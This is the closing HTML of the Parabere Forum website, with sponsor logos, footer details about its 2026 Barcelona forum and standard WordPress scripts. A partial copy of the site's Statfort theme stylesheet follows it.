                            <ul class="slides lightbox">

                                                                            <li>
                                                <a href="https://parabereforum.com/wp/wp-content/uploads/2025/03/Catalunya-logo.png" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='https://parabereforum.com/wp/wp-content/uploads/2025/03/Catalunya-logo-150x150.png' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="https://parabereforum.com/wp/wp-content/uploads/2025/02/Veuve-cliquot-1.png" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='https://parabereforum.com/wp/wp-content/uploads/2025/02/Veuve-cliquot-1.png' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="https://parabereforum.com/wp/wp-content/uploads/2024/01/petra-extramini3.png" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='https://parabereforum.com/wp/wp-content/uploads/2024/01/petra-extramini3.png' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="https://parabereforum.com/wp/wp-content/uploads/2019/12/Di-martino-150.jpg" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='https://parabereforum.com/wp/wp-content/uploads/2019/12/Di-martino-150.jpg' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="https://parabereforum.com/wp/wp-content/uploads/2024/02/SPYC-190.png" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='https://parabereforum.com/wp/wp-content/uploads/2024/02/SPYC-190.png' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="https://parabereforum.com/wp/wp-content/uploads/2025/02/BELVEDERE-ea.png" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='https://parabereforum.com/wp/wp-content/uploads/2025/02/BELVEDERE-ea.png' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="https://parabereforum.com/wp/wp-content/uploads/2024/02/TAYER-150.png" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='https://parabereforum.com/wp/wp-content/uploads/2024/02/TAYER-150.png' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="https://parabereforum.com/wp/wp-content/uploads/2025/01/MUYU-MASTER-PETIT.jpg" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='https://parabereforum.com/wp/wp-content/uploads/2025/01/MUYU-MASTER-PETIT-150x150.jpg' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="https://parabereforum.com/wp/wp-content/uploads/2025/01/ICE-PETIT-1.jpg" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='https://parabereforum.com/wp/wp-content/uploads/2025/01/ICE-PETIT-1.jpg' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="https://parabereforum.com/wp/wp-content/uploads/2025/01/BEARD-PETIT.jpg" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='https://parabereforum.com/wp/wp-content/uploads/2025/01/BEARD-PETIT.jpg' alt='' />                                                </a>

                                            </li>

                                                                <li>
                                                <a href="" 
                                                   target="_self" 
                                                   data-rel="prettyPhoto[gallery2]">
                                            <img src='' alt='' />                                                </a>

                                            </li>

                    


                            </ul>

                        </div>

                    </div>

                </div>

        
                <script type="text/javascript">
                    jQuery(window).load(function () {
                        jQuery('.our-sponcers .flexslider').flexslider({
                            animation: "slide",
                            itemWidth: 153,
                            itemMargin: 5,
                            start: function (slider) {
                                jQuery('body').removeClass('loading');

                            }
                        });
                    });

                </script>

                <!-- Logo Slide End -->

            </div>

        </div>

           
             <!-- Footer Widgets Start -->
             <div id="footer-widgets" class="fullwidth" style=" background: url('') no-repeat scroll center bottom / cover  rgba(0, 0, 0, 0)">
                <!-- Container Start -->
                <div class="container">
                    <!-- Footer Widgets Start -->
                    <div class="widget widget_text"><header class="cs-heading-title"><h2 class="cs-section-title">PARABERE Forum</h2></header>			<div class="textwidget">PARABERE Forum is an independent non-profit international platform featuring women’s views and voices on major food issues.</div>
		</div><div class="widget widget_text"><header class="cs-heading-title"><h2 class="cs-section-title">Parabere Forum Barcelona 2026</h2></header>			<div class="textwidget"><p>The 11th edition of Parabere Forum will be held in Barcelona on 8th and 9th March 2026.<strong><br />
</strong></p>
<p>&nbsp;</p>
</div>
		</div><div class="widget widget_text"><header class="cs-heading-title"><h2 class="cs-section-title">11th edition THEME</h2></header>			<div class="textwidget"><p>The forum will focus on the theme of « Roots &amp; Roads ».</p>
</div>
		</div><div class="widget widget_text"><header class="cs-heading-title"><h2 class="cs-section-title">Contact Us</h2></header>			<div class="textwidget"><p>contact (@) parabereforum (.) com                                                                       </p>
<p>press (@) parabereforum (.) com</p>
</div>
		</div>                    <!-- Footer Widgets End -->
                </div>
                <!-- Container End -->
                <footer id="footer">
                    <div class="container">
                    	                        <p class="copright">
                            Copyright Parabere Forum 2015 
							                         
                         </p>
                          <!-- Language Section Start -->

                            <div class="language-sec">

                                <!-- Wp Language Start -->

                                

                                 
                            </div>

                            <!-- Language Section End -->
                        <a class="back-to-top bgcolrhvr" id="btngotop" href=""><em class="fa fa-chevron-up"></em></a>
                    </div>
                </footer>
              </div>
            <!-- Footer Start -->
      <div class="clear"></div>
</div>
<!-- Wrapper End -->

                              <!--[if lt IE 9]><link rel="stylesheet" href="http://parabereforum.com/wp/wp-content/themes/statfort/css/ie8.css" /><![endif]-->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/statfort/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/bootstrap.min.js?ver=6.9" id="bootstrap_js-js"></script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/modernizr.js?ver=6.9" id="modernizr_js-js"></script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/jquery.prettyphoto.js?ver=6.9" id="prettyphoto_js-js"></script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/functions.js?ver=6.9" id="functions_js-js"></script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/jquery-scrolltofixed.js?ver=6.9" id="bscrolltofixed_js-js"></script>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?ver=true#pubid=xa-4e4412d954dccc64" id="cs_addthis-js"></script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/jquery.flexslider-min.js?ver=6.9" id="jquery.flexslider-min_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://parabereforum.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://parabereforum.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://parabereforum.com/wp/wp-content/themes/statfort/style.css?ver=6.9
body_size: 13626
content:
/*
Theme Name: Stat Fort
Theme URI: http://www.ChimpStudio.co.uk/
Author: ChimpStudio
Author URI: http://www.ChimpStudio.co.uk/
Description: Statfort theme for WordPress is stylish, customizable, simple, and readable - make it yours with a custom menu and custom theme options. Statfort supports multiple widgetized areas and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for admin Visual Editor.
Version: 2.6
License: GNU General Public License
License URI: license.txt
Tags: dark, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fluid-layout, custom-colors, custom-menu, editor-style, featured-image-header, featured-images, post-formats, rtl-language-support, theme-options, translation-ready
*/
/* CSS Document */
@charset "utf-8";
@import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,400,600,700,300);
@import url(http://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300);
@import url(css/shortcode.css);
*{
	padding: 0px;
	margin: 0px;
	outline: none;
}
.sticky, .wp-caption ,.wp-caption-text,.gallery-caption,.bypostauthor{}
body , html {
	height: 100%;
}
body {
	overflow-x: hidden;
	background: #444e58;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#888888;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	-webkit-text-stroke: 1px rgba(0,0,0,0.10);
}
a {
	color: #000;
	text-decoration: none;
}
a, a:hover{
	outline: none !important;
}
iframe{
	width: 100%;
}
body h1, body h2, body h3, body h4, body h5  {
	font-weight: 400;
	line-height:1.4;
	color:#222222;
	margin-top: 0;
	letter-spacing: 0.2px;
	margin-bottom: 12px;
	font-family: 'Roboto Slab', serif;
}
h1{
	font-size: 26px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 22px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}
.float-left {
	float: left !important;
}
.float-right {
	float: right !important;

}
.clear {
	clear:both;
	line-height:0;
	font-size:0;
}
button {
	border: none;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 40px;
  padding: 4px 6px;
  font-size: 14px;
  line-height: 20px;
  border: none;
  color: #555;
  font-family: 'Roboto Slab', serif;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.alignnone, .alignnone img{ width:100%;}
/* Heading Styles*/
header.cs-heading-title {
	float: left;
	width: 100%;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 15px;
}
header.cs-heading-title h2 {
	float: left;
}
.cs-section-title {
	font-size: 20px;
	line-height: 25px;
	margin-bottom: 10px;
}
.widget-title h2{
	color: #272727;
}
.cs-post-title {
	color: #333;
	font-size: 16px;
	margin-bottom: 10px;
	line-height: 1.2;
	font-weight: 400;
}
.cs-page-title{
	font-size: 24px;
}
.widget-title{
	margin: 0px 0px 16px 0px;
}
.widget{
	float: left;
	width: 100%;
	margin: 0px 0px 30px 0px;
}
.bgcolrhvr:hover {
	color: #fff !important;
}
figure {
	position:relative;
}
figcaption {
	position:absolute;
}
article figure {
	float:left;
	position:relative;
 	width:100%;
}
figure img {
	float:left;
	width: 100%;
}
p{
	margin-bottom: 15px;
	line-height: 1.8;
	letter-spacing: 0.02em;
}
.fullwidth {
	float: left;
	width: 100%;
}
ul, li {
 list-style: none;
}
/* Element Sizes
=========================== */
.element_size_100 {
    float: left;
	padding:0px;
    width: 100%;
}
.element_size_75 {
    float: left;
    padding:0px 15px 0px 15px;
    width: 75%;
}
.element_size_50 {
    float: left;
    padding:0px 15px 0px 15px;
    width: 50%;
}
.element_size_25 {
    float: left;
    padding:0px 15px 0px 15px;
    width: 25%;
}
/*
=======================================
	Main Section
=======================================
*/
.wrapper.wrapper_boxed{
	max-width: 1080px;
	margin: 50px auto;
	background-color:#fff;
	box-shadow: 0px 0px 12px 1px rgba(0,0,0,0.3);
}
.wrapper.wrapper_boxed {
	margin: 50px auto;

}
.wrapper {
	background: #fff;
	margin: 8px 0;
	position: relative;
}
.wrapper:before,.wrapper:after {
	content: '';
	width: 98%;
	height: 8px;
	top: -8px;
	position: absolute;
	left: 1%;
	background: #000;
	
}
.wrapper:after {
	top: auto;
	bottom: -8px;
}
/*
========================================
	Header Section
========================================
*/
#header {
	position: relative;
	z-index: 100;
	min-height: 112px;
}
body.woocommerce header form{
	clear: none;
}
.searcharea {
	position: relative;
}
.searcharea a {
	color: #888;
	line-height: 32px;
	font-size: 16px;
	padding: 0 0px 0 18px;
	border-left: 1px dotted #e6e6e6;
}
#searchbox {
	float: left;
	display: none;
	position: absolute;
	right: -25px;
	top: 40px;
	width: 336px;
	border: 7px solid #e7e7e7;
	box-shadow: 0px 0 3px rgba(0,0,0,0.5);
	z-index: 9999;
}
#searchbox input {
	float: left;
	width: 278px;
	height: 48px;
	border-radius: 0;
}
#searchbox button {
	height: 48px;
	width: 44px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
}
/*
==========================
Main Header
*/
#mainheader {
	background: #fff;
	padding-top: 25px;
	position: relative;
	z-index: 9999;
	padding-bottom: 25px;
	top: 0 !important;
}
#rightheader {
	padding-top: 18px;
}
#mainheader.scroll-to-fixed-fixed {
	box-shadow: 0 5px 5px  rgba(0,0,0,0.4);
	background: rgba(255,255,255,0.9);
	padding: 6px 0px;
}
.scroll-to-fixed-fixed #logo img {
    height: 35px;
    width: 65px;
}
.scroll-to-fixed-fixed #rightheader {
    padding-top: 2px;
}

/* Navigation
================================================== */

nav.navigation a {
font-weight: 400;
font-family: 'Roboto Slab', serif;
	-webkit-transition: all .10s linear;
	   -moz-transition: all .10s linear;
	    -ms-transition: all .10s linear;
	     -o-transition: all .10s linear;
	        transition: all .10s linear;

}
nav.navigation > ul > li{
	float:left;
	position:relative;
	padding:0px 20px;
	line-height: inherit;
}
nav.navigation > ul > li:before {
	content: '\f142';
	font-family: FontAwesome;
	font-size: 9px;
	color: #d3d3d3;
	position: absolute;
	left: 0;
	top: 12px;
	
}
nav.navigation > ul > li:first-child:before {
	display: none;
}
nav.navigation > ul > li > a{
	float:left;
	font-size:14px;
	height: 32px;
	font-weight: 400;
	line-height: 30px;
	color:#666;
	z-index:999;
	position:relative;
	border-radius: 2px;

}
nav.navigation  ul ul  li.current-menu-item:hover >  a {
	color: #fff !important;
}
nav.navigation ul ul > li:hover > a {
	color: #fff !important;
}
.navigation ul ul {
	float:left;
	position:absolute;
	top:35px;
	padding: 15px 10px;
	left:0;
	z-index:998;
	border-radius: 6px;
	background:rgba(255,255,255,0.96);
	box-shadow: 4px 4px 12px rgba(0,0,0,0.2);
	width:195px;
	opacity: 0;
	visibility: hidden;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transform: translateY(-20px);
	   -moz-transform: translateY(-20px);
	    -ms-transform: translateY(-20px);
	     -o-transform: translateY(-20px);
	        transform: translateY(-20px);
	-webkit-transition: all 0.6s cubic-bezier(0.86, 0, 0.07, 1);
	   -moz-transition: all 0.6s cubic-bezier(0.86, 0, 0.07, 1);
	    -ms-transition: all 0.6s cubic-bezier(0.86, 0, 0.07, 1);
	     -o-transition: all 0.6s cubic-bezier(0.86, 0, 0.07, 1);
	        transition: all 0.6s cubic-bezier(0.86, 0, 0.07, 1);
}
.navigation ul ul li{
	float:left;
	width:100%;
	position:relative;
	border-top: 1px solid #e8e8e8;
}
.navigation ul ul li:first-child {
	border-top: none;
}
.navigation ul ul li h2 {
	font-size: 20px;
	line-height: 24px;
}
.navigation ul ul ul {
	left: 100%;
	top: 0;
}
.navigation ul ul a {
	width:100% !important;
	display:block;
	padding:10px 10px;
	margin:0;
	font-weight: 400;
	text-transform: n;
	font-size:13px;
	color:#666 ;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.navigation ul ul a:hover {
	color:#fff;
	background: #555;
}
.navigation ul li:hover > ul {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}
.selectnav { 
	display: none;
}

@media only screen and (max-width: 768px) {
	nav.navigation > ul {
		display:none;
	}
	.js #nav { 
		display: none; 
	}
	.js .selectnav { 
		display: block; 
	}
}
/*
============================================
News Ticker
============================================
*/
.outer-newsticker {
	float: left;
	width: 100%;
	overflow: hidden;
	height: 48px;
	background: #87918d;
	position: relative;
}
.announcement-ticker {
	float: left;
	width: 100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.announcement-ticker .cls-noresult-found.pagenone{
	margin: 0px;
	width: 38%;
}
.announcement-ticker .cls-noresult-found.pagenone i{
	float: left;
	font-size: 26px;
    margin: 12px 0 0 10px;
}
.announcement-ticker .cls-noresult-found.pagenone h1{
	color: #fff;
	font-size: 26px;
	margin: 6px 0px 0px 10px;
	float: left;
}
.announcement-ticker h5 {
	float: left;
	line-height: 48px;
	background: rgba(0,0,0,0.2);
	color: #fff;
	font-weight: 400;
	position: relative;
	padding-right: 20px;
	margin-bottom: 0;
}
.announcement-ticker h5:before {
	content: '';
	width: 70px;
	position: absolute;
	left: -70px;
	top: 0;
	height: 100%;
	background: rgba(0,0,0,0.2);
}
.announcement-ticker h5:after {
	content: '';
	position: absolute;
	right: -6px;
	top: 50%;
	margin-top: -5px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 6px 0 6px 6px;
	border-color: transparent transparent transparent rgba(0,0,0,0.2);
}
.cls-news-ticker li a{
	font-weight: 400;
	color: #fff;
	line-height: 46px;
}
.ticker-wrapp {
	margin-left: 140px;
}
.ticker-wrapp .ticker-controls li{
	line-height: 12px;
	color: #fff;
	font-size: 13px;
	font-weight: 600;
	float: left;
	list-style: none;
	margin: 0px 4px 0px 0px;
}
.ticker-wrapp .ticker-controls li a {
	margin: 0px 0px 0px 0px;
	vertical-align: middle;
	letter-spacing: 0;
	height: 24px;
	display: table-cell;
	text-align: center;
	color:#fff;
	font-weight: 400;
}
.ticker-wrapp .ticker-controls {
	float: left;
	bottom: auto;
	top: 13px;
	width: auto;
	left: auto;
	right: 20px;
	position: absolute;
}
.ticker-wrapp .flexslider ul.flex-direction-nav li {
	margin: 0 2px;
}
.ticker-controls li a {
	width: 22px;
	position: relative;
	left: 0;
	top: 0;
	margin: 0;
	height: 22px;
	border-radius: 2px;
	line-height: 22px;
	background: rgba(0,0,0,0.1);
}
.ticker-controls li a:hover {
	background: rgba(0,0,0,0.6);
}
.ticker-controls li.stop,
.ticker-controls li.resume,
.ticker-controls li.play{
	display: none !important;
}
/*
========================================
	Banner Section 
========================================
*/
#banner figure,#banner figure img {
	float: left;
	width: 100%;
}
.banner{margin-bottom:30px;}
#banner .flexslider li figcaption {
	width: 100%;
	top: auto;
	bottom: 0;
	padding: 50px 0;
	opacity: 0;
	-webkit-transform: translateY(40%);
	   -moz-transform: translateY(40%);
	    -ms-transform: translateY(40%);
	     -o-transform: translateY(40%);
	        transform: translateY(40%);
	-webkit-transition: all 0.900s linear;
	   -moz-transition: all 0.900s linear;
	    -ms-transition: all 0.900s linear;
	     -o-transition: all 0.900s linear;
	        transition: all 0.900s linear;
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.85))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#d9000000',GradientType=0 ); /* IE6-9 */
}
#banner .flexslider li.flex-active-slide figcaption {
	opacity: 1;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}
#banner .flexslider li figcaption h2 {
	font-weight: 400;
	font-size: 36px;
	margin-bottom: 5px;
}
#banner .flexslider li figcaption p {
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}
#banner .flexslider .container {
	padding: 0 100px;
	position: relative;
	display: block;

}
#banner .flexslider .container:before {
	content: '';
	display: block;
	float: left;
	position: absolute;
	left: 70px;
	top: 0;
	width: 1px;
	height: 100%;
	background: #494e50;
	
}
#banner .flexslider .flex-control-nav {
	display: none;
}
#banner .flexslider .flex-direction-nav {
	width: 40px;
	left: 6%;
	margin: 0 0 0 0px;
	top: auto;
	bottom: 160px;
}
#banner .flexslider .flex-direction-nav li:first-child {
	height: 70px;
	position: relative;
}
#banner .flexslider .flex-direction-nav li:first-child:before {
	content: '\f040';
	font-family: FontAwesome;
	font-size: 14px;
	position: absolute;
	left: 7px;
	bottom: -3px;
	width: 26px;
	height: 26px;
	border-radius: 26px;
	color: #7b7e7e;
	line-height: 24px;
	text-align: center;
	border: 1px solid #7b7e7e;
	
}
#banner .flexslider .flex-direction-nav li a {
	position: relative;
	float: left;
	width: 40px;
	height: 40px;
	top: 0;
	margin: 0;
}
#banner .flexslider .flex-direction-nav li a em {
	color: #7b7e7e;
}
#banner .flexslider .flex-direction-nav li a:hover em {
	color: #fff;
}
/*
===================================================
Main Section
===================================================
*/
#main {
	position: relative;
	z-index: 88;
	padding-top: 38px;	
}
.home .our_causes {
	padding-top: 38px;
	background: url(images/img-world-map.png) no-repeat center top;
}
/*
-==-=-=-=-==--=-==-=-=--==-=--==-=-=-=-=-=-=-=-=--==-=-=-
Creative Activity
-==-=-=-=-==--=-==-=-=--==-=--==-=-=-=-=-=-=-=-=--==-=-=-
*/
.services-container {
	float: left;
	background: url(images/bg-parralax-activity.jpg) repeat left top;
	padding-top: 70px;
	padding-bottom: 30px;
	margin-bottom: 55px;
}
.services-container:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: #212121;
	opacity: 0.95;
	
}
.services-container .container {
	position: relative;
	z-index: 999;
}
.services-container header.cs-heading-title {
	float: left;
	width: 100%;
	margin-bottom: 40px;
	overflow: hidden;
	border-bottom: none;
	text-align: center;
}
.services-container header.cs-heading-title h2 {
	color: #fff;
